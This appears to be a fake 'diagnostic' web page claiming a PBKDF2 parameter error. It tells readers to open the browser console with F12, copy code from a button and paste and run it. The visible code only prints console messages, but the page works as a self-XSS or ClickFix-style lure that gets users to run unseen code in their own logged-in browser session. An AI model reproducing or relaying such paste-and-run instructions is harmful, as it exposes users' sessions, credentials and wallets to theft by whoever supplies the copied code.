
DIAGNOSTIC_CORE_V4.1
Identification of
Unsupported
parameters to PBKDF2
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: j4agsnp48w
a

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Unsupported param
eters to PBKDF2 (Hash: 0x2f92e2db)");
